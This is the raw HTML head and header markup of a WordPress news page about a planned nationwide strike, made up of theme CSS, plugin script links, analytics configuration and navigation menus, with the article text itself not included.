var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-split-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost.css' type='text/css' media='' />
<link rel='stylesheet' id='jnews-split-toc-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost-toc.css' type='text/css' media='' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=da0ab548ea4dcec2987cd275e8b1cf26' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/main.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/single.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://metronetworknews.com/wp-content/themes/jnews/style.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://metronetworknews.com/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763004745" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://metronetworknews.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://metronetworknews.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1763004745","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763004745" id="burst-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=12.0.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=12.0.2" id="tiny-slider-noconflict-js"></script>
<link rel="https://api.w.org/" href="https://metronetworknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metronetworknews.com/wp-json/wp/v2/posts/10865" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","url":"https:\/\/metronetworknews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/metronetworknews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-180x180.png" />
<meta name="msapplication-TileImage" content="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10865 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7" data-burst_id="10865" data-burst_type="post">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img fetchpriority="high" width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
